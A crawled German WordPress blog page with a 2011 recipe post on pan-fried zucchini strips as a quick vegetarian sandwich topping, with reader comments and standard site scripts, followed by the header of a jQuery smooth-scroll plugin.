

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unverbissen-vegetarisch.de/2011/01/vegetarischveganer-alltags-imbiss-gebratene-zucchini/
body_size: 8351
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />

<!-- Diese Seite wurde optimiert mit wpSEO (https://www.wpseo.org). -->
<title>Vegetarisch/veganer Alltags-Imbiss: gebratene Zucchini › Unverbissen vegetarisch</title>
<meta name="description" content="Gebratene Zucchini auf Brot als alltäglicher Schnellimbis - das schaffen auch faule Koch-Verweigerer!" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://www.unverbissen-vegetarisch.de/2011/01/vegetarischveganer-alltags-imbiss-gebratene-zucchini/" />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.unverbissen-vegetarisch.de/2011/01/vegetarischveganer-alltags-imbiss-gebratene-zucchini/">
<meta property="og:title" content="Vegetarisch/veganer Alltags-Imbiss: gebratene Zucchini › Unverbissen vegetarisch">
<meta property="og:description" content="Gebratene Zucchini auf Brot als alltäglicher Schnellimbis - das schaffen auch faule Koch-Verweigerer!">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="httpstwittercomunverbissen">
<meta name="twitter:title" content="Vegetarisch/veganer Alltags-Imbiss: gebratene Zucchini › Unverbissen vegetarisch">
<meta name="twitter:description" content="Gebratene Zucchini auf Brot als alltäglicher Schnellimbis - das schaffen auch faule Koch-Verweigerer!">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Feed" href="https://www.unverbissen-vegetarisch.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Vegetarisch/veganer Alltags-Imbiss: gebratene Zucchini Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/2011/01/vegetarischveganer-alltags-imbiss-gebratene-zucchini/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unverbissen-vegetarisch.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.unverbissen-vegetarisch.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-fonts-css'  href='//www.unverbissen-vegetarisch.de/wp-content/uploads/omgf/yoko-fonts/yoko-fonts.css?ver=1667393863' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-style-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/style.css?ver=2013-10-21' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.unverbissen-vegetarisch.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.unverbissen-vegetarisch.de/wp-json/wp/v2/posts/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.unverbissen-vegetarisch.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.unverbissen-vegetarisch.de/?p=111' />
<link rel="alternate" type="application/json+oembed" href="https://www.unverbissen-vegetarisch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unverbissen-vegetarisch.de%2F2011%2F01%2Fvegetarischveganer-alltags-imbiss-gebratene-zucchini%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.unverbissen-vegetarisch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unverbissen-vegetarisch.de%2F2011%2F01%2Fvegetarischveganer-alltags-imbiss-gebratene-zucchini%2F&#038;format=xml" />
	<style type="text/css" id="yoko-themeoptions-css">
		a {color: #007705;}
		#content .single-entry-header h1.entry-title {color: #007705!important;}
		input#submit:hover {background-color: #007705!important;}
		#content .page-entry-header h1.entry-title {color: #007705!important;}
		.searchsubmit:hover {background-color: #007705!important;}
	</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d4e5c9; }
</style>
	<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#site-title h1 {

    font-size: 2.1em;
    line-height: 1.2;
    font-weight: normal;
    text-transform: none;
}
#content a {text-decoration:underline}		</style>
			
	
</head>

<body class="post-template-default single single-post postid-111 single-format-standard custom-background">
	<div id="page" class="clearfix">
	<header id="branding">
		<nav id="mainnav" class="clearfix">
			<div class="menu-haupt-container"><ul id="menu-haupt" class="menu"><li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-906"><a href="https://www.unverbissen-vegetarisch.de/">Start</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.unverbissen-vegetarisch.de/alle-artikel/">Inhalt</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.unverbissen-vegetarisch.de/info/">Markt &#038; Info</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.unverbissen-vegetarisch.de/impressum/">Impressum</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.unverbissen-vegetarisch.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">&#220;ber,,,</a></li>
</ul></div>		</nav><!-- end mainnav -->

		
		<hgroup id="site-title">
					<h1><a href="https://www.unverbissen-vegetarisch.de/" title="Unverbissen vegetarisch">Unverbissen vegetarisch</a></h1>
				<h2 id="site-description">&#8230;flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt!</h2>
				</hgroup><!-- end site-title -->

								<img alt="" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2016/07/gartenhead.jpg" class="headerimage" width="1102" height="215">
			
		<nav id="subnav">
					</nav><!-- end subnav -->
</header><!-- end header -->

<div id="wrap">
<div id="main">

	<div id="content">

	
			
<article id="post-111" class="post-111 post type-post status-publish format-standard hentry category-einsteiger-tipps category-rezepte tag-brotbelag tag-gemuese tag-schnellimbiss">

	
	<header class="single-entry-header">
		<h1 class="entry-title">Vegetarisch/veganer Alltags-Imbiss: gebratene Zucchini</h1>
			<p><span class="entry-date">10. Januar 2011</span> <span class="entry-author">von Claudia Klinger</span> </p>
	</header><!-- end single-entry-header -->
		
	<div class="single-entry-content">
				<p>Mit Schinken, Wurst, K&#228;se oder Quark belegte Brote geh&#246;ren zu den h&#228;ufigsten h&#228;uslichen Schnell-Imbissen. Vielen reicht das auch als Abendessen &#8211; ein weites Feld also, will man diese Gewohnheit mit pflanzlichen Alternativen bereichern oder ganz durch solche ersetzen.</p>
<h2>Viele kleine Alu-T&#246;pfchen&#8230;</h2>
<p>Zun&#228;chst probierte ich etliche der vielen veganen oder vegetarischen Brotaufstriche aus, die es in kleinen Alu-T&#246;pfchen von verschiedenen Herstellern gibt. Sie schmeckten nicht schlecht, aber auch nicht soooo toll, dass ich sie in meine Standard-Lebensmittel aufnehmen wollte. F&#252;r das, was sie enthalten, erschienen sie mir recht teuer, die Alu-Verpackung ist zudem nicht abbaubarer M&#252;ll.  Da mache ich lieber demn&#228;chst eine Versuchsreihe &#8222;Brotaufstrich mit eigenem Mixer&#8220;, dann wei&#223; ich auch genau, was drin ist. </p>
<h2>Schnell, einfach, intensiver Geschmack: Gebratene Zuchini</h2>
<p><img loading="lazy" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2011/01/zucchini.jpg" alt="Zucchini l&#228;ngs geschnitten" width="220" height="165" class="alignright size-full wp-image-112" />Ich bin keine Hobby-K&#246;chin und k&#252;chentechnisch eher faul. Schnell und einfach reicht mir v&#246;llig aus, ich will lieber bald wieder zur&#252;ck an den PC als mich lang mit dem Thema &#8222;essen&#8220; zu befassen. Gem&#252;se anbraten ist zwar &#228;u&#223;erst simpel, doch vielen ist auch das schon zuviel. Ihnen sei gesagt: es lohnt sich! Wirklich!! Und es dauert auch nur 10 Minuten (f&#252;r eine Person).</p>
<p>Besonders geschmackvoll finde ich Zucchinis: Die schneide ich einmal quer durch, dann in L&#228;ngs-Streifen (nicht etwa quer in viele runde Scheiben, das macht mehr Arbeit beim Braten).  Die Streifen salze ich mit Kr&#228;utersalz und brate sie in Oliven&#246;l von beiden Seiten an bis sie leicht gebr&#228;unt sind. Fertig! </p>
<p>Das &#8222;Tr&#228;ger-Brot&#8220; braucht keinerlei Aufstrich, denn &#252;blicherweise nehmen Zucchini soviel Fett beim Braten auf, dass es wirklich reicht. Da Fett aber Geschmackstr&#228;ger ist, schmecken die Zucchini-Brote wunderbar intensiv!</p>
<p><img loading="lazy" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2011/01/zucchini-imbiss.jpg" alt="gebratene Zucchinis auf Brot" width="470" height="382" class="alignleft size-full wp-image-113" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2011/01/zucchini-imbiss.jpg 470w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2011/01/zucchini-imbiss-300x243.jpg 300w" sizes="(max-width: 470px) 100vw, 470px" /></p>
<p>In Abwechslung dazu nehme ich auch mal eine halbe Aubergine oder brate Gem&#252;sepaprika-Streifen oder Champignons (mít Zwiebeln) an. Diese Brat-Gem&#252;se-Brote haben mittlerweile die fr&#252;heren &#252;berbackenen K&#228;sebrote ersetzt. </p>			<div class="clear"></div>
			
								
		
	<footer class="single-entry-meta">
		<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/einsteiger-tipps/" rel="category tag">Einsteiger-Tipps</a>, <a href="https://www.unverbissen-vegetarisch.de/thema/rezepte/" rel="category tag">Rezepte</a> | 
									Schlagwörter: <a href="https://www.unverbissen-vegetarisch.de/stichwort/brotbelag/" rel="tag">Brotbelag</a>, <a href="https://www.unverbissen-vegetarisch.de/stichwort/gemuese/" rel="tag">Gemüse</a>, <a href="https://www.unverbissen-vegetarisch.de/stichwort/schnellimbiss/" rel="tag">Schnellimbiss</a> | 
						<a href="https://www.unverbissen-vegetarisch.de/2011/01/vegetarischveganer-alltags-imbiss-gebratene-zucchini/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->

		<div class="author-info">
				<div class="author-description">
		<h3>Autor: <a href='https://www.unverbissen-vegetarisch.de/author/admina02/' title='Claudia Klinger' rel='me'>Claudia Klinger</a></h3>
		<p>Mit weiteren, teils recht persönlichen Themen findet man mich auf meinem seit 1999 aktiven <a href="http://www.claudia-klinger.de/digidiary">Digital Diary</a>. Und Veggie-News gibts auf <a href="https://twitter.com/unverbissen">Twitter.com/unverbissen.</a>
Unverbissen Vegetarisch gibts - noch! - <a href="https://www.facebook.com/UnverbissenVegetarisch">auch auf Facebook</a>,</p>
		</div><!-- end author-description -->
	</div><!-- end author-info -->
		</div><!-- end single-entry-content -->

</article><!-- end post-111 -->
<div class="clear"></div>				
			
<div id="comments"  class="clearfix">

			<h3 id="comments-title">3 Kommentare</h3>
			<p class="write-comment-link"><a href="#respond">Schreibe einen Kommentar &rarr;</a></p>
		
			<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="li-comment-324">
		<div id="comment-324">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Bernhard</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2011/01/vegetarischveganer-alltags-imbiss-gebratene-zucchini/#comment-324">
			11. Januar 2011 um 23:28</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Das ist mal ne gute Idee. Als Kochfauler ist es auch grade so noch zu schaffen. :-)</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-331">
		<div id="comment-331">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://www.diana-yoga.de' rel='external nofollow ugc' class='url'>Diana Rick</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2011/01/vegetarischveganer-alltags-imbiss-gebratene-zucchini/#comment-331">
			13. Januar 2011 um 16:14</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Tolle Rezept-Ideen, die Du hier zur Verf&#252;gung stellst. Super Inspiration.<br />
Ich kann das vegane Gulasch von Bj&#246;rn Moschinski nur w&#228;rmstens empfehlen. Das ist richtig, richtig lecker und kommt bei uns regelm&#228;&#223;ig auf den Tisch</p>
<p>Habe vielleicht auch noch einen Linktipp f&#252;r Dich:<br />
<a href="http://www.pro-vegan.info" rel="nofollow ugc">http://www.pro-vegan.info</a><br />
Optisch ist die Seite zwar etwas n&#252;chtern, doch daf&#252;r umso informativer.  </p>
<p>Mach weiter so :)<br />
Diana</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="post pingback">
		<p>Pingback: <a href='https://www.unverbissen-vegetarisch.de/2012/04/von-der-macht-der-gewohnheit/' rel='external nofollow ugc' class='url'>Von der Macht der Gewohnheit » Unverbissen vegetarisch</a></p>
	</li><!-- #comment-## -->
			</ol>
				
	</div><!-- end comments -->
				
			<nav id="nav-below">
				<div class="nav-previous"><a href="https://www.unverbissen-vegetarisch.de/2011/01/die-wuerde-des-schweins/" rel="next">&larr; Vorheriger Beitrag</a></div>
				<div class="nav-next"><a href="https://www.unverbissen-vegetarisch.de/2011/01/pflanzliche-alternativen-fuer-ei/" rel="prev">Nächster Beitrag &rarr;</a></div>
			</nav><!-- end #nav-below -->
				
	</div><!-- end content -->
	

<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-13" class="widget widget_text"><h3 class="widget-title">Unverbissen-vegetarisch folgen auf:</h3>			<div class="textwidget"><div id="social">
<a href="https://www.facebook.com/UnverbissenVegetarisch"><img src="https://www.unverbissen-vegetarisch.de/pics/facebook.png" alt="*" border="0" width="24" height="24"></a> auf Facebook <br />

<a href="https://twitter.com/unverbissen"><img src="https://www.unverbissen-vegetarisch.de/pics/twitter.png" alt="*" border="0" width="24" height="24"></a> auf Twitter <br />

<a href="https://www.unverbissen-vegetarisch.de/feed/"><img src="https://www.unverbissen-vegetarisch.de/pics/rss.gif" alt="*" border="0" width="24" height="24"></a> per Newsfeed. <br />
    </div>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">Info-Seiten</h3>			<div class="textwidget"><ul><li><a href="https://www.unverbissen-vegetarisch.de/chronik-der-fleischskandale/">Fleischskandale - laufende Chronik</a></li><li><a href="http://www.code-knacker.de/lebensmittelzusatzstoffe.htm" title="was sich so alles hinter den Nummern versteckt">E-Nummen-Liste</a></li>
<li><a href="https://www.vegpool.de/magazin/zutaten-check.html">Zutaten-Check</a></li></ul></div>
		</aside><aside id="get-recent-comments" class="widget widget_get_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Themen</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.unverbissen-vegetarisch.de/thema/aktuelle-news/" title="vegan-vegetarisch, politisch, wissenschaftlich, u.v.m.">Aktuelle News</a> (19)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.unverbissen-vegetarisch.de/thema/einsteiger-tipps/" title="Nützliche Infos und Tipps für den Umstieg auf vegetarische Ernährung">Einsteiger-Tipps</a> (11)
</li>
	<li class="cat-item cat-item-72"><a href="https://www.unverbissen-vegetarisch.de/thema/events/" title="Veranstaltungen, Termine...">Events</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" title="Tipps, Rezepte, Produktkritik, die Welt der Fleisch-Alternativen">Fleisch ersetzen</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.unverbissen-vegetarisch.de/thema/gesundheit/">Gesundheit</a> (20)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.unverbissen-vegetarisch.de/thema/horrorkabinett/" title="Wie &quot;Nutztiere&quot; gezüchtet, gehalten und geschlachtet werden. ">Horrorkabinett</a> (7)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.unverbissen-vegetarisch.de/thema/interview/">Interview</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.unverbissen-vegetarisch.de/thema/lesetipps/">Lesetipps</a> (21)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.unverbissen-vegetarisch.de/thema/alternativen-zu-milchprodukten/">Milchprodukte ersetzen</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.unverbissen-vegetarisch.de/thema/philosophie-ethik/" title="Ermunterungen, Motive, Hintergründe, Psychologisches">Nachdenkliches</a> (37)
</li>
	<li class="cat-item cat-item-71"><a href="https://www.unverbissen-vegetarisch.de/thema/politik/" title="rund ums vegan-vegetarische Universum inkl. Tierschutz etc.">Politik</a> (13)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" title="vegetarische und vegane Produkte, kurz besprochen">Produkte</a> (39)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.unverbissen-vegetarisch.de/thema/rezepte/" title="Vegetarische und vegane Koch-Experimente ">Rezepte</a> (59)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" title="Was sonst nirgendwohin passt">Vermischtes</a> (94)
</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->
</div><!-- end main -->

		<div id="tertiary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.unverbissen-vegetarisch.de/" >
		<div>
		<input type="text" class="search-input" value="" name="s" id="s" />
		<input type="submit" class="searchsubmit" value="Suchen" />
		</div>
		</form></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Unverbissen vegetarisch?</h3>			<div class="textwidget"><p><img src="https://www.claudia-klinger.de/claudia3.jpg"  alt="*" style="float:left;margin:5px 3px 0px -8px" />Immer mehr Menschen essen immer öfter vegetarisch, ohne schon gleich ganz auf Fleisch zu verzichten. Andere entsagen dem Fleisch, verwenden aber weiterhin Milch und Käse. Manche essen noch Fisch oder Eier, wogegen Veganer alle tierischen Produkte vermeiden – mehr oder weniger konsequent.<br />
In diesem Blog will ich keinen dieser Lebensstile diskriminieren, sondern den Trend zu „mehr pflanzlich“ unterstützen... <a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">weiter lesen</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Das Buch zum Blog</h3><div class="textwidget custom-html-widget"><p>Das BUCH <strong>“Unverbissen vegetarisch”</strong> ist nicht etwa das „Blog als Buch“, sondern das „Buch zum Blog“. <a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><strong>Mehr lesen...</strong></a><br /><br /></p> 

<p><a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><img src="https://www.unverbissen-vegetarisch.de/pics/unverbissen-vegetarisch-das-buch.jpg" border="0"  alt="Unverbissen vegetarisch - das Buch" /></a></p>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Besuch doch mal:</h3><div class="textwidget custom-html-widget"><ul>
	 <li><a href="http://www.das-wilde-gartenblog.de/" title="vom faulen Gärtnern und der Liebe zu allem, was wächst">Das wilde Gartenblog</a></li>
<li><a href="https://www.claudia-klinger.de/digidiary/" title="Vom Sinn des Lebens zum Buchstabenglück">Digital Diary</a></li></ul></div></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Markt &#038; Info</h3>			<div class="textwidget"><ul>
<li><a href="https://www.unverbissen-vegetarisch.de/vitamin-b12-supplemente-und-ihre-bedeutung-fuer-eine-pflanzliche-ernaehrung/">Vitamin-B12-Supplemente und ihre Bedeutung für eine pflanzliche Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/natuerlich-suessen-vegane-vegetarische-alternativen/" target="_blank" rel="noopener">Natürlich süßen: Vegane und vegetarische Alternativen</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/gesunde-oele-in-der-vegetarischen-und-veganen-ernaehrung/">Gesunde Öle in der vegetarischen und veganen Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarisch-ernaehren-fleischlos-ausgewogen-vitaminreich/">Vegetarisch ernähren: fleischlos, ausgewogen, vitaminreich</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-fuer-anfaenger-tipps-und-tricks/">Vegetarische Ernährung für Anfänger: Tipps und Tricks</li>
</li><li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-eine-gute-alternative-fuer-die-gesundheit/">Vegetarische Ernährung: eine gute Alternative für die Gesundheit</li>
<li><a href="https://www.unverbissen-vegetarisch.de/cbd-nicht-nur-fuer-die-vegetarische-kueche/">CBD – nicht nur für die vegetarische Küche!</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/welche-gewuerze-in-der-veganen-kueche/">Welche Gewürze in der veganen Küche?</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/der-umstieg-auf-vegane-ernahrung-rezepte-veganisieren/">Der Umstieg auf vegane Ernährung: Rezepte veganisieren</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/low-carb-high-plant-kohlenhydratarme-kost-fuer-vegetarier/">
Low Carb – High Plant: kohlenhydratarme Kost für Vegetarier</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/pilze-in-der-vegan-vegetarischen-ernaehrung/">Pilze in der vegan-vegetarischen Ernährung</a></li>

</ul></div>
		</aside>		</div><!-- end tertiary .widget-area -->
</div><!-- end wrap -->

	<footer id="colophon" class="clearfix">
		<p>Proudly powered by <a href="http://wordpress.org/">WordPress</a><span class="sep"> | </span>Theme: Yoko von <a href="http://www.elmastudio.de/en/themes/">Elmastudio</a></p>
		<a href="#page" class="top">Oben</a>
	</footer><!-- end colophon -->
	
</div><!-- end page -->
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4
body_size: 4613
content:
/*-----------------------------------------------------------------------------------
 Smooth Scrolling
-----------------------------------------------------------------------------------*/
/*!
 * jQuery Smooth Scroll Plugin v1.4
 *
 * Date: Mon Apr 25 00:02:30 2011 EDT
 * Requires: jQuery v1.3+
 *
 * Copyright 2010, Karl Swedberg
 * Dual licensed under the MIT and GPL licenses (just like jQuery):
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 *
 *
 *
*/
